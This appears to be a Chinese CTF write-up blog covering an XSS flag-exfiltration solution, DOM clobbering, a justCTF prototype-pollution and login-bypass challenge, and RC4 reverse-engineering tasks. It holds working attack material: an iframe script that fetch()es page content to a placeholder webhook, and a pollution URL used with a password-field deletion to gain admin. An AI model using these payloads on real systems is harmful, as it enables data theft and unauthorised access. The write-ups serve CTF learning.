<iframe credentialless src="/login?username=<script>fetch(`https://WEBHOOOK/${btoa(top.window.frames[0].document.body.innerText.substr(20))}`)</script>&password=a"></iframe>
"""

s.post(URL+"/register", data={"username": "test", "password": "test"})
s.post(URL+"/create_post", data={"title": "LEAK", "description": solution, "hidden": "off"})
s.post(URL+"/report", data={"url": "http://127.0.0.1:5000/post/1"})

print("Check the webhook")

poyload的解释如下:

用户创建的post中包含solution,

当bot通过"http://127.0.0.1:5000/post/1" 访问时,返回的页面中包含solution;bot首先会访问 src=“post/0” ,然后会访问 src="/login?username=<script>fetch(......)${btoa(top.window.frames[0].document.body.innerText.substr(20))}

在访问后者时会获取前一帧显示的内容的前20个字符,将通过base64编码后发送到https://WEBHOOOK,即将flag的值发送出来了

image-20250902224454450

WEB-DOM

参考链接:https://github.com/Eclso/Eclso.github.io/blob/11bb3cbcd4d305a895efd57c96979b6cc90d6519/_posts/2025-09-1-TFCCTF-DOM-Notify.md

https://portswigger.net/web-security/dom-based/dom-clobbering

server响应配置:

1
[{"name": "invalid-value", "observedAttribute": "aria-label"}]

image-20250910160934444

看雪kctf2025

image-20251122120501885

签到题

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
bool __fastcall sub_140001560(char *a1, __int64 sz)
{
return sz == 25
&& *a1 == 'f'
&& a1[1] == 'l'
&& a1[2] == 'a'
&& a1[3] == 'g'
&& a1[4] == '{'
&& a1[5] == 'k'
&& a1[6] == 'c'
&& a1[7] == 't'
&& a1[8] == 'f'
&& a1[9] == '_'
&& a1[10] == 't'
&& a1[11] == 'i'
&& a1[12] == 'm'
&& a1[13] == 'e'
&& a1[14] == '_'
&& a1[15] == 'l'
&& a1[16] == 'e'
&& a1[17] == 'a'
&& a1[18] == 'p'
&& a1[19] == '_'
&& a1[20] == '2'
&& a1[21] == '0'
&& a1[22] == '2'
&& a1[23] == '5'
&& a1[24] == '}';
}

flag{kctf_time_leap_2025}

justCTF2025 web

justCTF 2025

positive_player

前置知识–JS原型链污染

image-20251122090813359
相关属性

一、proto_ 属性

每个对象实例都有的一个内部属性,指向该对象的“原型对象”,即该对象从哪里继承属性和方法

可通过 __proto__ 访问其原型对象

二、prototype 属性

函数(包括构造函数)的一个属性

本质上是一个模板对象,新实例会继承它上面的属性和方法

三、constructor 属性

默认存在于函数的 prototype 对象上。

指向创建该 prototype 对象的构造函数本身。如 A.prototype.constructor 默认指向 A

重要关系

任意对象可通过属性 __proto__ 访问其原型对象,即 obj.__proto__ == Object.prototype

实例对象可以通过原型链访问到 constructor 属性,即:obj.constructor.prototype === Object.prototype。比如:

原型链污染

JavaScript类的所有属性都允许被公开的访问和修改,包括属性 __proto__constructorprototype

原型污染指的是攻击者能够修改应用程序或库使用的对象原型(通常是 Object.prototype)的属性,且被所有经过该原型链的对象所继承,从而导致不可预期的行为,如拒绝服务攻击(通过触发JavaScript异常)或者远程代码执行等。

原型链污染目的是在Object.prototype上造成污染,主要有两种场景:

​ 不安全的对象递归合并

​ 按路径定义属性

不安全的对象递归合并

递归合并函数merge()的基本逻辑和代码如下:

1
2
3
4
5
6
7
8
9
10
// 符合模式一:obj[a][b] = value
function merge(target, source) {
for (let key in source) {
if (typeof target[key] === 'object' && typeof source[key] === 'object') {
merge(target[key], source[key]);
} else {
target[key] = source[key];
}
}
}

source 包含可枚举属性 __proto__, 则可以新增/修改 tagret[__proto__] 属性

以下代码存在原型链污染漏洞:

1
2
3
4
5
6
7
let obj = {};
merge(obj, JSON.parse('{"__proto__": {"isAdmin": true}}'));
// 此时 obj.__proto__.isAdmin = true
// 而 obj.__proto__ 就是 Object.prototype(因为 obj 是 {})
// 所以 Object.prototype.isAdmin = true
let user = {};
console.log(user.isAdmin); // true

即使 user 是新对象,也“自动”获得了 isAdmin: true

按路径定义属性

有些JavaScript库的函数支持根据指定的路径修改或定义对象的属性值。如以下的函数:

1
2
// 将对象object的指定路径path的属性值修改为value
theFunction(object, path, value)

如果攻击者可以控制路径path的值,那么将路径设置为_proto_.value,运行theFunction函数后就有可能将value属性注入到object的原型中

如joint.js中的代码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
export const setByPath = function(obj, path, value, delimiter) {
const keys = Array.isArray(path) ? path : path.split(delimiter || '/');
const last = keys.length - 1;
let diver = obj;
let i = 0;

for (; i < last; i++) {
const key = keys[i];
const value = diver[key];
// diver creates an empty object if there is no nested object under such a key.
// This means that one can populate an empty nested object with setByPath().
diver = value || (diver[key] = {}); //自动创建中间层级:如果路径中的某层不存在,自动创建为{}
}

diver[keys[last]] = value;
return obj;
};

setByPath函数在对象 obj 中,将 path 路径对应的属性设置为 value

输入以下的路径,那就会造成原型污染:

1
2
3
4
5
6
const jointjs = require("jointjs");

const obj = {};
console.log("Before : " + obj.polluted);
jointjs.util.setByPath({ }, '__proto__/polluted', "yes", '/');
console.log("After : " + obj.polluted);
漏洞危害
权限提升

假设后端检查权限,通过污染让所有对象都有 isAdmin: true → 直接获得管理员权限

1
if (user.isAdmin) grantAdminAccess();
绕过属性检查

如果污染了 Object.prototype.hasOwnProperty,就可以绕过检查

1
2
3
4
5
for (let key in obj) {
if (obj.hasOwnProperty(key)) {
// 以为安全
}
}
远程代码执行

通常发生在代码程序执行了对象上的一个特殊属性。如

1
eval(someobject.someattr)

在这种情况下,如果攻击者污染了 Object.prototype.someattr ,那么就可能导致远程代码执行。

DOS

通常发生在 Object 对象持有的一些方法被隐式调用(如toStringvalueOf)。

攻击者可以污染 Object.prototype.someattr 并改变为一个程序非预期的值,如IntObject,可能导致程序无法正常工作,从而造成DoS。

原型污染防范
  1. 过滤关键字: __proto__prototypeconstructor 属性

  2. 避免使用不规范的递归。即使使用也要严格检查key,不能是__proto__constructor

  3. 考虑使用不带原型的对象,从而打断原型链。如Object.create(null)

  4. 使用Map替换Object

题目描述

由 Gemini 生成的 Express 应用,包括用户注册、登录功能和自定义主题等功能。

注册用户 user1/123 ,登录之后可看到的页面如右图

解题思路

一、定位关键字 flag

分析源码,搜索关键字 flag ,发现如下代码:

1
2
3
4
5
6
7
// 15. Define the `/flag` endpoint (protected)
app.get('/flag', isAuthenticated, (req, res, next)=>{
if(users[req.session.userId].isAdmin == true){
return res.end(FLAG);
}
return res.end("Not admin :(");
});

代码逻辑如下:

1)用户访问 /flag 页面时触发该处理器

2)首先验证用户是否成功登录

3)若成功登录,判断是否具备管理员权限;若具备则返回FLAG,反之返回 Not admin

结合上述分析,需要一个具备管理员权限的用户,登录成功后访问 /flag 路径即可获得FLAG。

二、定位危险函数 deepMerge

分析源码发现,定义了递归合并函数 deepMerge ,代码如下:

1
2
3
4
5
6
7
8
9
10
// 6. A function to recursively merge objects
const deepMerge = (target, source) => {
for (const key in source) {
if (source[key] instanceof Object && key in target) {
Object.assign(source[key], deepMerge(target[key], source[key]));
}
}
Object.assign(target || {}, source);
return target;
};

函数作用是将 source 对象的所有可枚举属性地复制到 target(有可能为{})上。

存在递归合并函数时,考虑原型链污染漏洞。

三、分析原型链污染的可能性

查找函数调用链,发现 app.get('theme',....) 调用 deepMerge ,部分代码如下:

1
2
3
4
5
6
7
8
9
10
11
12
// 15. Define the `/theme` endpoint (protected)
app.get('/theme', isAuthenticated, (req, res) => {
......
// 解析请求参数,过滤关键字 __proto__,prototype,constructor等
const parsedUpdates = parseQueryParams(queryString);

if (Object.keys(parsedUpdates).length > 0) {
// 调用deepMerge
user.themeConfig = deepMerge(user.themeConfig, parsedUpdates);
}
......
});

但是在调用 parseQueryParams 函数之前,先调用parseQueryParams函数解析请求参数,过滤了 ['__proto__', 'prototype', 'constructor'] 等关键字。代码如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
// 7. A function to parse a query string with dot-notation keys.
const parseQueryParams = (queryString) => {
.....
for (const [key, value] of params.entries()) {
const path = key.split('.');
.....
// 过滤关键字
if(['__proto__', 'prototype', 'constructor'].includes(part)){
part = '__unsafe$' + part;
}
......
return result;
};

故直接污染 object.prototype.isAdmin的思路行不通

四、原型链污染扩展

再次查看获取 flag 的相关代码

1
2
3
4
5
6
7
8
// 15. Define the `/flag` endpoint (protected)
app.get('/flag', isAuthenticated, (req, res, next)=>{
// 关键判断
if(users[req.session.userId].isAdmin == true){
return res.end(FLAG);
}
return res.end("Not admin :(");
});

关键代码是 users[req.session.userId].isAdmin == true ,其中:

req.session.userId 在用户登录认证通过后赋值为 username

users 初始化为 {} ,在用户注册成功后存入数据 { username: { password, userThemeConfig, isAdmin } }

可知users.__proto__ 就是 Object.prototype ,如下:

image-20250812193235289-1762219779844-12

users 除了自身的属性:user1 之外;还有继承自原型(即 Object)的属性,如 constructorhasOwnPropertyisPrototypeOftoString

users[req.session.userId] 本质上是获取users的一个属性,所以 req.session.userId 不一定是合法的用户名(如 user1),也可以是 users 的其它属性(如 constructorhasOwnPropertyisPrototypeOftoString 等),只要保证users[某属性] 返回非空的结果即可

然后确保 users[某属性].isAdmin 值为 1,就可以使得 if 条件判断为真,进获取 FLAG

综上所述,攻击思路如下:

​ 1)通过原型链污染原型Object的属性(如 constructorhasOwnPropertytoString 等),在该受污染属性上添加 isAdmin 、并将值设置为1 。

​ 2)尝试以该属性名称为 username 注册/登录系统,则 users[受污染属性].isAdmin 值为1 ,然后访问 /flag 即可获取FLAG。

第1步前面已讨论过,存在递归合并函数 deepMerge ,可以实现原型链污染。下面讨论第2步如何实现以特殊用户(属性名称)登录系统

五、登录认证绕过

尝试以原型Object的属性名称注册/登录用户,以 toString 为例(使用其它继承自Object的属性,如 constructorhasOwnPropertytoLocalString 等都可以)。

理想情况是先注册、再登录。但是在注册时提示用户已经存在:

image-20250812201006695

查看注册相关的代码:

1
2
3
4
5
6
7
8
9
app.post('/register', (req, res) => {
const { username, password } = req.body;
// 判断用户名是否存在
if (users[username]) {
req.session.errorMessage = 'User already exists!';
return res.redirect('/register');
}
......
};

如前所述,users 的原型为 Object 。当 usernametoString时,因为users自身不包含 toString 属性,故users[username] 返回的是users.__proto__.toStringObject.toString 方法。如下:

image-20250812201644955

users[username]非空,返回用户已存在,所以没有办法再次注册。

尝试 toString/123 直接登录,调试发现执行到304行验证用户名和密码时,关键变量的值如下:

image-20250812202547181

user 值为 Object.toString() 方法,非空;

user.password == toString().password == undefined

故要想通过304行的检查,将变量 password 的值设置为 undefined 即可。这样就可以绕过认证,以用户名 toString 成功登录系统。

六、攻击步骤

结合以上分析,可执行的攻击步骤如下:

  1. 污染原型属性 Object.toString

原型链污染发生的函数为 deepMerge,其调用链为:

app.get('/theme',isAuthenticated,...) –> parseQueryParams –> deepMerge

访问 /theme 时需要用户已经登录,故先注册、登录普通用户 user1 ,然后通过传递 toString.isAdmin=1 的查询参数,污染 Object.prototype.toString,在toString上添加 isAdmin、并将值置为 1

1
2
// 原型污染 url
http://192.168.43.148:3000/theme?toString.isAdmin=1

访问过程中parseQueryParams 函数会生成对象:

1
{ toString: { isAdmin: "1" } }

随后调用 deepMerge 函数合并对象时,会将 { isAdmin: "1" } 合并到 Object.prototype.toString 上,导致所有对象的 toString.isAdmin 被污染。下图是污染前后 的toString ,可以看到污染后的 toString 多了 isAdmin 属性,且值为1:

image-20250812205418685
  1. 登录为 toString 用户

污染成功后,使用 toString用户名登录,password处随便填写,使用bp抓包后删除password字段后发送

页面跳转后说明登录成功,然后访问 /flag 成功

gKArT-n1j8HpMhq69a5SQdMfXrSCd1B072R-nVOSWVA

题目总结

考察点
  1. JS原型链污染漏洞利用及扩展
  2. 登录认证函数逻辑漏洞的识别与利用
关键技巧
  1. 原型污染扩展

​ 利用原生属性(如 toString)绕过对 __proto__ 的过滤。

​ 通过 deepMerge 将污染扩散到原型链。

  1. 认证函数逻辑漏洞

​ 利用 users 对象继承 Object.prototype 的特性,使 toString 成为“已存在用户”。

​ 通过 undefined === undefined 绕过密码检查。

参考链接:https://gist.github.com/terjanq/fa6f19d46bcb85bb61c146747dec0758#positive-players--write-up-by-terjanq

SWPUCTF2024

4.1 看到什么

题目关键信息列表:

下载附件后发现是rc4.exe文件

4.2 解题思路

根据文件名,能想到涉及到RC4加密算法,所以先了解RC4加密算法才能做出来.

常见的rc4流程:

  1. 初始化密钥流
  2. 使用伪随机算法处理密钥流
  3. 将明文与密钥流逐字节异或,输出密文

接下来就是查壳,有壳脱,无壳直接丢进IDA进行静态调试分析,分析不出就用动态调试,再写脚本得出flag。(简单粗暴)

这个题其实只用静态调试就能做出来,我第一遍就是这样,但是多少有些不尊重题目名字,于是用动态又做了一遍,发现动态简单许多,别有一番风味。

“D:\readme\blog\source_posts\SWPUCTF2024[SWPUCTF 2024 秋季新生赛] 动态调试_1.png”

4.3 ✅ 尝试过程和结果记录

  1. 查壳,发现64位无壳

  2. 丢进IDA,按下F5之后,观察和分析函数

    首先将用户输入存在V2中,v3是密钥key的长度, rc4_init(s, key, v3)就是初始化密钥的函数

    puts("....")/puts("..........")/.../puts("........................")夹杂 Sleep(500) ,这部分是模拟正在处理(没有什么用,没开会员的某度网盘估计就有一堆sleep

    rc4_crypt(s, v2, len)便是加密函数,最后将处理后的V2和V1进行比较,全都相同就是正确的flag,那么思路就是V1反方向进行RC4解密即可,于是有两种做法。

    静态:

    1. 首先得知道,如果要只凭静态调试得出flag,我们需要知道V1和key,还有详细的 rc4_init(s, key, v3)rc4_crypt(s, v2, len)流程,才能写出逆向脚本求得flag,所以我们一个个去寻找和分析。

    2. 待解密的V1和密钥key如下:

      我一般喜欢看16进制的界面(方便复制写脚本),如下:

      所以

      1
      2
      3
      4
      5
      6
      7
      V1=[
      0xCF, 0xA0, 0xC7, 0x24, 0x93, 0xEC, 0x51, 0xFB, 0x5E, 0xA5, 0xEE, 0xC5,
      0xE7, 0xEA, 0xBB, 0x4A, 0xE0, 0x6E, 0x16, 0x63, 0xF0, 0x1A, 0x91, 0x04,
      0xC1, 0x7E, 0x3F, 0x2B, 0x4F, 0x53, 0xB0, 0x62, 0xA3, 0xA1, 0xCF, 0xC1,
      0x73, 0x85, 0x5F, 0xEC, 0x14, 0xD8, 0xD4, 0xE2, 0x00
      ]
      key = b"ysyy_114514"
    3. 接下来便是 rc4_initrc4_crypt函数

      rc4_init如下:

      显然,这是RC4 加密算法中标准的密钥调度算法KSA,总结就是s 是一个被打乱的 0~255 的排列,它的顺序取决于提供的 key。这个数组 s 就是后续 RC4 加密/解密过程中使用的密钥流的前身,也就是基础。

      rc4_crypt如下:

      这部分就是RC4的加密函数,但是和标准的RC4有区别,新增了 + key[k % strlen(key)] 这部分,说明出题人偷偷加了点自己的东西,但不多,影响不大。

      流程是:

      1. 每处理一个字节时,更新索引 ij
      2. 交换 s[i]s[j]
      3. 生成一个密钥字节:s[(s[i] + s[j]) % 256]
      4. 用偏移后的密钥字节和明文异或:Data[k] ^= key_byte+偏移值,偏移值就是**key[k % strlen(key)]**,标准RC4是没有的。
    4. 那么都齐全了,就可以写出逆向脚本了,我写的如下:

      1
      2
      3
      4
      5
      6
      7
      8
      9
      10
      11
      12
      13
      14
      15
      16
      17
      18
      19
      20
      21
      22
      23
      24
      25
      26
      27
      28
      29
      30
      31
      32
      33
      34
      35
      36
      key = b"ysyy_114514"

      v1 = bytes([
      0xCF, 0xA0, 0xC7, 0x24, 0x93, 0xEC, 0x51, 0xFB, 0x5E, 0xA5, 0xEE, 0xC5,
      0xE7, 0xEA, 0xBB, 0x4A, 0xE0, 0x6E, 0x16, 0x63, 0xF0, 0x1A, 0x91, 0x04,
      0xC1, 0x7E, 0x3F, 0x2B, 0x4F, 0x53, 0xB0, 0x62, 0xA3, 0xA1, 0xCF, 0xC1,
      0x73, 0x85, 0x5F, 0xEC, 0x14, 0xD8, 0xD4, 0xE2, 0x00
      ])

      def rc4_init(key: bytes):
      # 初始化状态 S 和辅助数组 K
      S = list(range(256))
      K = [key[i % len(key)] for i in range(256)]
      j = 0
      for i in range(256):
      j = (j + S[i] + K[i]) & 0xFF
      S[i], S[j] = S[j], S[i]
      return S

      def rc4_crote(S: list, data: bytearray, key: bytes):
      i = 0
      j = 0
      for idx in range(len(data)):
      i = (i + 1) & 0xFF
      j = (j + S[i]) & 0xFF
      S[i], S[j] = S[j], S[i]
      ks = S[(S[i] + S[j] + 1) & 0xFF]
      data[idx] = ((key[idx % len(key)] + ks) & 0xFF) ^ data[idx]

      S = rc4_init(key)
      # 用 bytearray 可原地修改
      buf = bytearray(v1)
      rc4_crote(S, buf, key)
      # 以 0x00 为结束符,打印前面的所有字符
      flag = buf.split(b'\x00', 1)[0].decode('utf-8', errors='ignore')
      print("flag =", flag)

      运行即可得到flag:NSSCTF{0d6f90ac-4b5e-4efb-8502-6349cf798f2e}

    动态:

    1. 动态调试的工具,常见的就有:dbg,OD(Ollydbg),GDB(ELF文件)等等。这里当然IDA也是具备一定的动态调试能力,所以这道也可以试试IDA的动态调试
    2. 首先我们都知道RC4是对称加密算法,那么我们可以将原来代码中把 v2 内容直接改成 v1 的内容(密文),把 len 改为 v1 的长度

    那么接下来调用的 rc4_crypt 实际是:

    1
    明文 = 密文 ⊕ keystream

    那么利用程序本身就可以得出flag,,不需要自己去编写脚本了!

    1. 那么开始吧(来自师傅llc43212):

    2. rc4_crypt 按下F2设置断点,同时IDA进入调试模式

    3. 然后随便输入字符串,断点在rc4_crypt

    4. 然后一步步到 4019E8 停下. 接下来修改寄存器的值,

      首先是传入的 Len 变量, 我们把它修改成密文一样的长度44

    5. 右键 R8 寄存器然后选择 Modify Value, 输入 2C

      接下来我们返回源码窗口,找到 v1 的地址
      然后将%rdx 修改为 v1 的地址

      然后返回源码窗口一步步调试. 再次进入 v1

      它的值已经被修改成flag,转成字符即可。